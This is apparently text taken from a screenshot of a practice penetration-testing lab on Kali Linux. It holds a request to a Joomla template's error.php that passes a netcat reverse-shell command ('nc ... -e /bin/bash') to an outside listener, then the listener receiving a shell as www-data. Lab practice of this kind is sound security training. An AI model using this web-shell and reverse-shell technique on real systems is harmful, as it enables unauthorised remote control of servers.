 192.168.202.79/joomla/templates/beez3/error.php?cmd=nc%20192.168.45.169%20443%20-e%20/bin/bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@kali: /home/kali/Downloads/prac/offsec/glassglowsmile
kali@kali: ~/Downloads/prac/offsec
root@kali: /home/kali/Downloads/prac/offsec/glassglowsmile
root@kali: /home/kali/Downloads/prac/offsec/glassglowsmile 108x15
┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/glassglowsmile]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.169] from (UNKNOWN) [192.168.202.79] 52694
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)